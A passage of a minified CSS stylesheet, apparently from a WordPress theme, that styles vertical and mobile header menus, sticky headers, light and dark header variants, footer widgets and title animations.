.qodef-vertical-area-widget-holder .qodef-vertical-header-widget>div,.qodef-header-vertical .qodef-vertical-area-widget-holder .qodef-vertical-header-widget>span{position:relative;display:inline-block;padding:0}.qodef-header-vertical .qodef-vertical-area-widget-holder .qodef-social-icon-widget-holder{display:block;text-align:center;padding:5px 0}.qodef-header-vertical .qodef-vertical-menu-area.opened .qodef-social-icon-widget-holder:hover{color:#fff!important}.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second{position:absolute;top:-13px;left:calc(210px + 35px);width:287px;margin-left:50px;opacity:0;background-color:rgba(0,0,0,.9);visibility:hidden;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second *{visibility:hidden;-webkit-transition:visibility .3s ease-in-out;-moz-transition:visibility .3s ease-in-out;transition:visibility .3s ease-in-out}.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second.qodef-float-open{margin-left:0;opacity:1;visibility:visible}.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second.qodef-float-open *{visibility:visible}.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second.vertical_menu_start ul li ul,.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second.vertical_menu_start ul li ul *{visibility:hidden}.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second.vertical_menu_start ul li ul.qodef-float-open,.qodef-header-vertical .qodef-vertical-dropdown-float .menu-item .qodef-menu-second.vertical_menu_start ul li ul.qodef-float-open *{visibility:visible;opacity:1}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner ul{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:13px 0}.qodef-header-vertical .qodef-vertical-dropdown-float li.qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul{border:none;padding:13px 0 9px}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner ul ul{position:absolute;border:none;top:0;left:100%;margin-left:50px;height:auto;visibility:hidden;width:287px;opacity:0;overflow:hidden;z-index:10;background-color:rgba(0,0,0,.9);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner ul ul.qodef-float-open{opacity:1;margin-left:0;visibility:visible;z-index:900}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner ul li a{display:block;height:auto;font-weight:400;line-height:18px;color:#c7c7c7;margin:0 19px!important;padding:13px 4px!important;text-decoration:none;position:relative;font-size:14px;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner ul li a:hover{color:#fff}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner ul li a .qodef-item-inner-desc{font-size:13px;font-style:italic;font-weight:400;color:#8c8c8c;transition:color .15s ease-out;line-height:1em}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner ul li a:hover .qodef-item-inner-desc{color:#fff}.qodef-header-vertical .qodef-vertical-dropdown-float ul li a .qodef-menu-arrow{line-height:21px;float:right}.qodef-header-vertical .qodef-vertical-dropdown-float .qodef-menu-second .qodef-menu-inner>ul>li>a .qodef-menu-icon{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-header-vertical .qodef-vertical-menu-opener{text-align:center}.qodef-header-vertical .qodef-vertical-menu-opener .qodef-line{background-color:#000;height:3px;margin:0;width:23px;top:0;left:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out;position:relative;display:inline-block;border-radius:6px}.qodef-header-vertical .qodef-vertical-menu-opener .qodef-line:after,.qodef-header-vertical .qodef-vertical-menu-opener .qodef-line:before{background-color:inherit;content:"";display:block;height:3px;position:absolute;width:23px;z-index:1;border-radius:6px;-webkit-backface-visibility:hidden}.qodef-header-vertical .qodef-vertical-menu-opener .qodef-line:before{top:-7px}.qodef-header-vertical .qodef-vertical-menu-opener .qodef-line:after{top:7px}.qodef-header-vertical .qodef-vertical-menu-opener a{font-size:35px;color:#000;display:inline-block;position:relative;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;transition:color .3s ease}.qodef-header-vertical .qodef-vertical-menu-nav-holder-outer{width:66%;height:100%;left:0;overflow:hidden;position:fixed;top:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;transition:transform .3s ease;z-index:1}.qodef-header-vertical .qodef-vertical-menu-nav-holder-outer.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.qodef-header-vertical .qodef-vertical-menu-nav-holder-outer .qodef-vertical-menu-nav-holder{background-color:#000;display:table;height:100%;width:100%}.qodef-header-vertical .qodef-vertical-menu-nav-holder-outer .qodef-vertical-menu-nav-holder .qodef-vertical-menu-holder-nav-inner{display:table-cell;vertical-align:middle;padding:100px 0}.qodef-header-vertical .qodef-vertical-menu-nav-holder-outer .qodef-vertical-menu-nav-holder nav.qodef-fullscreen-menu{padding:0 5% 0 20%}.qodef-header-vertical .qodef-vertical-menu{position:relative;z-index:101;text-align:left}.qodef-header-vertical .qodef-vertical-menu ul{position:relative;list-style-type:none}.qodef-header-vertical .qodef-vertical-menu>ul>li{position:relative;width:210px}.qodef-header-vertical .qodef-vertical-menu ul li a:hover{color:#fff}.qodef-header-vertical .qodef-vertical-menu>ul>li>a{position:relative;display:block;font-size:15px;line-height:20px;letter-spacing:1px;font-weight:500;color:#fff;padding:12px 0;text-decoration:none;text-transform:uppercase;margin:0;cursor:pointer;-webkit-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out}.qodef-header-vertical .qodef-vertical-menu>ul>li>a:before{content:'';display:block;opacity:0;height:100%;position:absolute;top:0;left:0;width:5px;background-color:#000;-o-transition:background-color .2s ease-out,opacity .2s ease-out;-ms-transition:background-color .2s ease-out,opacity .2s ease-out;-webkit-transition:background-color .2s ease-out,opacity .2s ease-out;-moz-transition:background-color .2s ease-out,opacity .2s ease-out;transition:background-color .2s ease-out,opacity .2s ease-out}.qodef-header-vertical .qodef-vertical-menu>ul>li>a:after{display:none;height:1px;width:44px;content:'';position:absolute;left:0;bottom:0;background-color:#000}.qodef-header-vertical .qodef-vertical-menu>ul>li>a>span.qodef-item-inner{-webkit-transition:text-decoration .2s ease-out;-moz-transition:text-decoration .2s ease-out;transition:text-decoration .2s ease-out}.qodef-header-vertical .qodef-vertical-menu>ul>li:last-child>a:after{content:none}.qodef-header-vertical .qodef-vertical-menu ul>li.menu-item-has-children>a .plus{width:14px;height:14px;z-index:10000;display:block;position:absolute;top:50%;right:0;color:#9d9d9d;font-size:14px;line-height:14px;font-family:ElegantIcons;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.qodef-header-vertical .qodef-vertical-menu ul>li.menu-item-has-children>a .plus:before{content:"\4c"}.qodef-header-vertical .qodef-vertical-menu ul>li.menu-item-has-children.current-menu-ancestor>a .plus:before,.qodef-header-vertical .qodef-vertical-menu ul>li.menu-item-has-children.open>a .plus:before{content:"\4b"}.qodef-header-vertical .qodef-vertical-menu ul>li.menu-item-has-children a .plus{display:none}.qodef-header-vertical .qodef-vertical-menu .qodef-menu-second .inner{position:relative;display:block;padding:0;z-index:997}.qodef-header-vertical .qodef-vertical-menu .qodef-menu-icon:not(.blank):not(.null){padding-right:5px}.qodef-header-vertical .qodef-content,.qodef-header-vertical footer{padding-left:90px;box-sizing:border-box}.qodef-header-vertical .qodef-vertical-menu-area{position:fixed;width:90px;top:0;left:0;background-color:transparent;height:100%;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:0}.qodef-header-vertical .qodef-vertical-menu-area .qodef-vertical-menu-area-inner{position:relative;height:100%}.qodef-header-vertical .qodef-vertical-menu-area .qodef-vertical-area-background{position:fixed;width:90px;height:100%;background-position:right top;background-repeat:no-repeat;background-color:#fff;background-size:cover;border-right:1px solid #d2d2d2;top:0;left:0;z-index:2;opacity:1;-webkit-transition:opacity .3s ease,background-color .3s ease,border-color .3s ease;-moz-transition:opacity .3s ease,background-color .3s ease,border-color .3s ease;transition:opacity .3s ease,background-color .3s ease,border-color .3s ease}.qodef-header-vertical .qodef-vertical-menu-area .qodef-vertical-menu-holder{position:absolute;left:0;top:0;width:100%;height:100%;z-index:3}.qodef-header-vertical .qodef-vertical-menu-area .qodef-vertical-menu-table{display:table;width:100%;height:100%}.qodef-header-vertical .qodef-vertical-menu-area .qodef-vertical-menu-table-cell{display:table-cell;vertical-align:middle;padding-bottom:100px}.qodef-header-vertical .qodef-vertical-menu-area.qodef-with-scroll{overflow:hidden}.qodef-header-vertical.admin-bar .qodef-vertical-menu-area{top:33px}.qodef-header-vertical .qodef-vertical-menu-area.opened .qodef-vertical-area-background{background-color:#000;border-color:transparent}.qodef-header-vertical .qodef-vertical-menu-area.opened .qodef-logo-wrapper a img.qodef-normal-logo{opacity:0}.qodef-header-vertical .qodef-vertical-menu-area.opened .qodef-logo-wrapper a img.qodef-light-logo,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-light-logo{opacity:1}.qodef-header-vertical .qodef-vertical-menu-area.opened .qodef-vertical-menu-opener .qodef-line{background-color:transparent!important;-webkit-transition:none;-moz-transition:none;transition:none}.qodef-header-vertical .qodef-vertical-menu-area.opened .qodef-vertical-menu-opener .qodef-line:after{background-color:#fff;top:0!important;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:background-color .3s ease,transform .3s ease;-moz-transition:background-color .3s ease,transform .3s ease;transition:background-color .3s ease,transform .3s ease}.qodef-header-vertical .qodef-vertical-menu-area.opened .qodef-vertical-menu-opener .qodef-line:before{background-color:#fff;top:0!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .3s ease,transform .3s ease;-moz-transition:background-color .3s ease,transform .3s ease;transition:background-color .3s ease,transform .3s ease}.qodef-header-full-screen .qodef-menu-area{background-color:#fff;border-bottom:1px solid transparent;box-sizing:border-box}.qodef-header-full-screen .qodef-vertical-align-containers .qodef-position-right-inner .widget{display:inline-block;vertical-align:middle}.qodef-mobile-header .qodef-mobile-nav{display:none;background-color:#fff}.qodef-mobile-header .qodef-mobile-nav ul{list-style-type:none;margin:0}.qodef-mobile-header .qodef-mobile-nav ul ul{margin-left:20px;display:none}.qodef-mobile-header .qodef-mobile-nav li{position:relative}.qodef-mobile-header .qodef-mobile-nav .qodef-item-inner-desc{font-size:12px;font-style:italic;font-weight:300;color:#8c8c8c;transition:color .15s ease-out}.qodef-mobile-header .qodef-mobile-nav a,.qodef-mobile-header .qodef-mobile-nav h4{border-bottom:1px solid #eaeaea;font-size:13px;color:#8d8d8d;padding:9px 0;display:block;position:relative;text-transform:none;line-height:17px;letter-spacing:0}.qodef-mobile-header .qodef-mobile-menu-opener a:hover,.qodef-mobile-header .qodef-mobile-nav a:hover,.qodef-mobile-header .qodef-mobile-nav h4:hover{color:#000}.qodef-mobile-header .qodef-mobile-nav .mobile_arrow{position:absolute;right:0;top:0;line-height:35px;height:35px;padding-right:10px;width:50px;text-align:right}footer .qodef-container-inner>.widget,footer .qodef-footer-top.qodef-footer-top-aligment-center{text-align:center}.qodef-mobile-header .qodef-mobile-nav .mobile_arrow:hover{cursor:pointer}.qodef-mobile-header .qodef-mobile-nav .mobile_arrow .qodef-sub-arrow{-webkit-transition:transform .2s ease-in-out;-moz-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out}.qodef-mobile-header .qodef-mobile-nav .mobile_arrow .fa-angle-down{display:none}.qodef-mobile-header .qodef-mobile-nav li.qodef-opened>.mobile_arrow>.qodef-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.qodef-mobile-header .qodef-mobile-nav>.qodef-grid>ul>li:last-child:not(.qodef-opened)>a,.qodef-mobile-header .qodef-mobile-nav>.qodef-grid>ul>li:last-child:not(.qodef-opened)>h4,.qodef-mobile-header .qodef-mobile-nav>ul>li:last-child:not(.qodef-opened)>a,.qodef-mobile-header .qodef-mobile-nav>ul>li:last-child:not(.qodef-opened)>h4{border-bottom:none}.qodef-mobile-header{display:none;position:relative;z-index:101}.qodef-mobile-header .qodef-mobile-header-inner{height:1px;background-color:#fff;position:relative}.qodef-mobile-header .qodef-mobile-header-inner .qodef-mobile-header-holder{position:relative;z-index:2;height:100%;-webkit-box-shadow:0 2px 2px -3px rgba(0,0,0,.5);-moz-box-shadow:0 2px 2px -3px rgba(0,0,0,.5);box-shadow:0 2px 2px -3px rgba(0,0,0,.5)}.qodef-mobile-header .qodef-grid{height:100%}.qodef-mobile-header .qodef-vertical-align-containers{padding:0}.qodef-mobile-header .qodef-mobile-logo-wrapper a{display:block;max-height:80px}.qodef-page-header .qodef-logo-area .qodef-logo-wrapper a,.qodef-page-header .qodef-menu-area .qodef-logo-wrapper a{max-height:90px}.qodef-mobile-header .qodef-mobile-logo-wrapper img{height:100%;width:auto}.qodef-mobile-header .qodef-mobile-menu-opener{float:left;position:relative;z-index:2;height:100%}.qodef-mobile-header .qodef-mobile-menu-opener a{display:table;height:100%;padding-right:10px;color:#000}.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .qodef-social-icon-widget-holder:not(:hover),.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget .widgettitle,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget i,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget p,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget span,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget:not(.widget_text) a,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .qodef-social-icon-widget-holder:not(:hover),.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget .widgettitle,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget i,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget p,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget span,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget:not(.widget_text) a,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .qodef-social-icon-widget-holder:not(:hover),.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget .widgettitle,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget i,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget p,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget span,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget:not(.widget_text) a,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-social-icon-widget-holder:not(:hover){color:#fff!important}.qodef-mobile-header .qodef-mobile-menu-opener .qodef-mobile-opener-icon-holder{display:table-cell;vertical-align:middle}.qodef-sticky-up-mobile-header .qodef-animate-mobile-header .qodef-mobile-header-inner{width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);top:0;left:0;position:fixed}.qodef-sticky-up-mobile-header .mobile-header-appear .qodef-mobile-header-inner{-webkit-transition:-webkit-transform .4s ease-in-out,left .2s ease,right .2s ease;-moz-transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-o-transition:transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.qodef-page-header{display:inline-block;margin:0;position:relative;vertical-align:middle;width:100%;z-index:110}.qodef-page-header a img{display:block}.qodef-page-header .qodef-grid{height:100%}.qodef-page-header .qodef-grid .qodef-vertical-align-containers{padding:0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;transition:background-color .3s ease}.qodef-page-header .qodef-logo-area{height:100px;overflow:hidden;position:relative}.qodef-page-header .qodef-menu-area{height:100px;position:relative;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;transition:background-color .3s ease}.qodef-page-header .qodef-sticky-header{height:65px;width:100%;position:fixed;top:0;left:0;z-index:100;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .33s ease;transition:transform .3s ease;-webkit-backface-visibility:hidden}.qodef-page-header .qodef-sticky-header.header-appear{transform:translateY(0)}.qodef-page-header .qodef-sticky-header .qodef-sticky-holder{height:100%;background-color:#fff;position:relative;z-index:2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 4px 0 rgba(57,57,57,.2);-moz-box-shadow:0 0 4px 0 rgba(57,57,57,.2);box-shadow:0 0 4px 0 rgba(57,57,57,.2)}.admin-bar .qodef-page-header .qodef-sticky-header.header-appear{top:32px}.qodef-page-header .qodef-sticky-header .qodef-sticky-holder .qodef-logo-wrapper a{max-height:58.5px}.qodef-page-header .qodef-sticky-header .qodef-sticky-right{display:inline-block;vertical-align:middle}.qodef-page-header .qodef-fixed-wrapper.fixed{width:100%;position:fixed;left:0;top:0;-webkit-backface-visibility:hidden}footer,footer .qodef-container-inner,footer .qodef-footer-inner,footer .qodef-search-wrapper{position:relative}.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-dark-logo,.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-normal-logo{opacity:0}.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-light-logo{opacity:1}.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-dark-logo,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-normal-logo{opacity:0}.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .qodef-social-icon-widget-holder:not(:hover),.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget .widgettitle,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget i,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget p,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget span,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-logo-area .widget:not(.widget_text) a,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .qodef-social-icon-widget-holder:not(:hover),.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget .widgettitle,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget i,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget p,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget span,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-menu-area .widget:not(.widget_text) a,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .qodef-social-icon-widget-holder:not(:hover),.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget .widgettitle,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget i,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget p,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget span,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-vertical-menu-area .widget:not(.widget_text) a,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-social-icon-widget-holder:not(:hover){color:#000!important}.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-dark-logo{opacity:1}.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-light-logo,.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-normal-logo{opacity:0}.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-dark-logo{opacity:1}.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-light-logo,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-normal-logo{opacity:0}footer{display:block;width:100%;margin:0 auto;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#000;background-position:center 0;background-repeat:no-repeat;background-size:cover}footer .qodef-container{background-color:inherit}footer a{text-decoration:none}footer .qodef-footer-top-holder{display:block;position:relative;background-position:center center;background-size:cover}footer .qodef-footer-top .qodef-footer-top-full{padding:75px 25px 62px}footer .qodef-footer-top:not(.qodef-footer-top-full) .qodef-container-inner{padding:132px 0 122px}footer .qodef-footer-top.qodef-footer-top-aligment-left{text-align:left}footer .qodef-footer-top.qodef-footer-top-aligment-right{text-align:right}footer .qodef-footer-bottom-holder,footer .qodef-footer-bottom-holder .qodef-column-inner{text-align:center;vertical-align:middle}footer .qodef-footer-bottom-holder{width:100%;padding:33px 0;color:#cdcdcd}footer .qodef-footer-bottom-holder .qodef-three-columns .qodef-column:first-child .qodef-column-inner{text-align:left}footer .qodef-footer-bottom-holder .qodef-three-columns .qodef-column:last-child .qodef-column-inner{text-align:right}footer .qodef-footer-bottom-holder .qodef-two-columns-50-50 .qodef-column:first-child .qodef-column-inner{text-align:left}footer .qodef-footer-bottom-holder .qodef-two-columns-50-50 .qodef-column:last-child .qodef-column-inner{text-align:right}footer .qodef-footer-bottom-holder .widget .textwidget{color:#d2d2d2}footer .qodef-search-wrapper input[type=text]{background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important}footer .qodef-search-wrapper input[type=submit]{position:absolute;right:0;top:0;width:35px;height:35px;line-height:35px;text-align:center;cursor:pointer;font-size:20px;color:#9a9a9a;background-color:transparent;font-family:FontAwesome!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;border:none;padding:0;letter-spacing:normal;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}footer.qodef-footer-uncover{position:fixed;bottom:0;left:0;z-index:99;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1)}footer.qodef-footer-uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,footer.qodef-footer-uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,footer.qodef-footer-uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz,footer.qodef-footer-uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,footer.qodef-footer-uncover .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,footer.qodef-footer-uncover .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea{transform:none}.qodef-right-side-menu-opened footer.qodef-footer-uncover{left:-270px}.boxed footer{width:100%!important;box-sizing:border-box;-moz-box-sizing:border-box}footer.qodef-disable-footer{display:none}footer .widget{margin-bottom:20px}footer .widget:last-child{margin-bottom:0}footer .widget .textwidget,footer .widget a{color:#d2d2d2}footer .widget .qodef-icon-shortcode,footer .widget a:hover{color:#fff}footer .widget ul{list-style:none}footer .widget ul.qodef-blog-list .qodef-item-image>a{display:block;position:relative}footer .widget ul.qodef-blog-list .qodef-item-image>a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;z-index:100%;background:rgba(0,0,0,.15);opacity:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.qodef-title,.qodef-title.qodef-has-parallax-background{background-repeat:no-repeat;position:relative;z-index:101}footer .widget .qodef-blog-list-holder.qodef-image-in-box>ul,footer .widget ul.qodef-blog-list .qodef-item-image>a:hover:after{opacity:1}footer .widget ul:not(.qodef-blog-list) li{padding-bottom:12px}footer .widget.widget_recent_entries .post-date{font-size:12px;display:block}footer .widget input[type=text],footer .widget select{width:100%;overflow:hidden;border:1px solid #e9e9e9;background-color:#f6f6f5;padding:0 10px;height:35px;outline:0;color:#7f8385;font-family:inherit;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .widget.widget_recent_entries ul li{margin-bottom:12px}footer .widget.widget_recent_entries ul li:last-child{margin-bottom:0}footer .widget .qodef_twitter_widget .qodef_tweet_text{color:#d2d2d2}footer .widget .qodef_twitter_widget .qodef_tweet_time a{color:#585757!important;font-size:12px}footer .widget .qodef_twitter_widget .qodef_tweet_time a:hover{color:#fff!important}footer .widget .qodef-blog-list-holder.qodef-image-in-box .qodef-item-text-holder{border-bottom:none}footer .widget .qodef-blog-list-holder.qodef-image-in-box .qodef-item-text-holder .qodef-item-info-section .qodef-post-info-date{color:#868686;font-weight:500}footer .widget .qodef-blog-list-holder.qodef-image-in-box .qodef-item-text-holder .qodef-item-title{margin-bottom:7px}footer .widget .qodef-blog-list-holder.qodef-image-in-box .qodef-item-image{width:70px;padding-right:19px}footer .widget .qodef-blog-list-holder.qodef-image-in-box ul>li:not(:first-child){padding:20px 0 0}footer .qodef-footer-widget-title{color:#fff;margin-bottom:27px}@-webkit-keyframes title-animation-from-right{0%{opacity:0;transform:translate(50%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes title-animation-from-right{0%{opacity:0;transform:translate(50%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes title-animation-from-left{0%{opacity:0;transform:translate(-50%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes title-animation-from-left{0%{opacity:0;transform:translate(-50%,0)}100%{opacity:1;transform:translate(0,0)}}.qodef-title{display:block;width:100%;height:200px;text-align:left;background-color:#fafafa;background-position:center 0}.qodef-title.qodef-has-parallax-background{background-attachment:fixed}.qodef-title.qodef-content-center-alignment{text-align:center}.qodef-title.qodef-content-right-alignment{text-align:right}.qodef-title.qodef-animation-right-left .qodef-breadcrumbs,.qodef-title.qodef-animation-right-left .qodef-subtitle span,.qodef-title.qodef-animation-right-left 